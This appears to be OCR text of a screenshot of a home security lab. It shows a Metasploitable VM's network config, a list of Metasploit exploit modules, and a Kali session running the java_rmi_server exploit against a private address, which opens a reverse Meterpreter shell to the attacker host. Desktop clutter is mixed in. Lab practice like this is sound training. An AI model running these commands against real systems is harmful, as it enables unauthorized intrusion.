 Cestino
Proton VPN
File
Home
metasploitable [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
No mail.
msfadmin@metasploitable:~$ ipa
-bash: ipa: command not found
msfadmin@metasploitable:~$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen
link/ether 08:00:27:c1:8f:33 brd ff:ff:ff:ff:ff:ff
inet 192.168.11.112/24 brd 192.168.11.255 scope global eth0
inet6 fe80::a00:27ff:fec1:8f33/64 scope link
valid_lft forever preferred_lft forever
msfadmin@metasploitable:~$
CTRL (DE
In esecuzione
Clone di metasploitable
2.6
Spenta
pfsense20
x64
Spenta
BsidesVancouver2018
Spenta
PDF PDF PDF PDF
- per Merito - Richiesta a...
perMerito_r...
Gmail - per Merito - I...
Gmail - Richiesta d...
linux2024 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
it 10:36
kali@kali: ~
File Actions Edit View Help
618 exploit/linux/local/zimbra_slapper_priv_esc 2021-10-27 excellent Yes Zimbra zmslapd arbitra
ry module load
619 exploit/linux/http/zyxel_lfi_unauth_ssh_rce 2022-02-01 excellent Yes Zyxel chained RCE usin
g LFI and weak password derivation algorithm
620 \_ target: Unix Command . . . .
621 \_ target: Linux Dropper . . . .
622 \_ target: Interactive SSH . . . .
623 exploit/linux/http/elfinder_archive_cmd_injection 2021-06-13 excellent Yes elFinder Archive Comma
nd Injection
624 exploit/unix/webapp/elfinder_php_connector_exiftran_cmd_injection 2019-02-26 excellent Yes elFinder PHP Connector
exiftran Command Injection
625 exploit/linux/local/cve_2022_1043_io_uring_priv_esc 2022-03-22 great Yes io_uring Same Type Obj
ect Reuse Priv Esc
626 exploit/linux/local/lastore_daemon_dbus_priv_esc 2016-02-02 excellent Yes lastore-daemon D-Bus P
rivilege Escalation
627 exploit/unix/webapp/opensis_chain_exec 2020-06-30 excellent Yes openSIS Unauthenticate
d PHP Code Execution
628 exploit/unix/webapp/oscommerce_filemanager 2009-08-31 excellent No osCommerce 2.2 Arbitra
ry PHP Code Execution
629 exploit/multi/http/phpmyadmin_null_termination_exec 2016-06-23 excellent Yes phpMyAdmin Authenticat
ed Remote Code Execution
630 exploit/linux/local/ptrace_sudo_token_priv_esc 2019-03-24 excellent Yes ptrace Sudo Token Priv
ilege Escalation
631 exploit/linux/local/runc_cwd_priv_esc 2024-01-31 excellent Yes runc (docker) File Des
criptor Leak Privilege Escalation
Interact with a module by name or index. For example info 631, use 631 or use exploit/linux/local/runc_cwd_priv_esc
msf6 > use exploit/multi/misc/java_rmi_server
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > set RHOST 192.168.11.112
RHOST => 192.168.11.112
msf6 exploit(multi/misc/java_rmi_server) > set RPORT 1099
RPORT => 1099
msf6 exploit(multi/misc/java_rmi_server) > set LHOST 192.168.11.111
LHOST => 192.168.11.111
msf6 exploit(multi/misc/java_rmi_server) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/misc/java_rmi_server) > run
[*] Started reverse TCP handler on 192.168.11.111:4444
[*] 192.168.11.112:1099 - Using URL: http://192.168.11.111:8080/LmVEDyOa
[*] 192.168.11.112:1099 - Server started.
[*] 192.168.11.112:1099 - Sending RMI Header...
[*] 192.168.11.112:1099 - Sending RMI Call...
[*] 192.168.11.112:1099 - Replied to request for payload JAR
[*] Sending stage (58037 bytes) to 192.168.11.112
[*] Meterpreter session 1 opened (192.168.11.111:4444 -> 192.168.11.112:39302) at 2024-12-20 10:35:09 +0100
meterpreter > ifconfig
Interface 1
============
CTRL (DESTRA)
Cerca
16°C Preval. nuvol. ITA 10:36